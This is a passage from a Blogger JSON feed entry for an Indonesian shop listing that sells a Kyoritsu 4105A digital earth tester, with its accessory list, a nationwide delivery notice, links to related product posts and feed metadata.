yellow-10m, green-5m)\u003Cbr \/\u003E\n8032 (Auxiliary earth spikes) 1set\u003Cbr \/\u003E\n7127B (Simplified measurement probe) 1set\u003Cbr \/\u003E\nR6 (AA) 6\u003Cbr \/\u003E\n9121 shoulder strap\u003Cbr \/\u003E\nInstruction Manual\u003Cbr \/\u003E\nCarrying case : 9165(Carrying case[Hard]:4105A-H onry)\u003Cbr \/\u003E\nOptional Accessories : 7100A (Precision measurement cord set)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\nSelain Jual Kyoritsu 4105a Digital Earth Tester di Malang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/08\/jual-lampu-isyarat-mobil-patwal-polisi-biru-bohlam-di-samarinda.html\"\u003EJual Lampu Isyarat Mobil Patwal Polisi Biru Bohlam di Samarinda\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/08\/ready-stok-grounding-taiwan-merk-ngk-36kv-di-jakarta.html\"\u003EReady Stok Grounding Taiwan Merk NGK 36kv di Jakarta\u003C\/a\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/08\/jual-electric-motor-sirine-yahagi-283-di-madiun.html\"\u003EJual electric Motor Sirine Yahagi 283 di Madiun\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2414844977138924543\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/08\/jual-kyoritsu-4105a-digital-earth-tester-di-malang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2414844977138924543"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2414844977138924543"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/08\/jual-kyoritsu-4105a-digital-earth-tester-di-malang.html","title":"Jual Kyoritsu 4105a Digital Earth Tester di Malang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWf7OI2TzvkXkTZ0cpS_MyLjLtR_32Vtbt6JJMZwKoz7lt5F8XEGTJlTWO1Mev9fRuiRc0gayxQztdSqFx9y_eLxRXRsLfcWb8b_XkbiSQxeB0p-w8Facqcr907m3GwDWO8f0b2SXfWh9-AKfYcBw8WPqm4FcJtZQBUkUlV5a_MPAd3zYpeVhgy_Ehqg\/s72-c\/Lk%20100%20green%20(28).png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});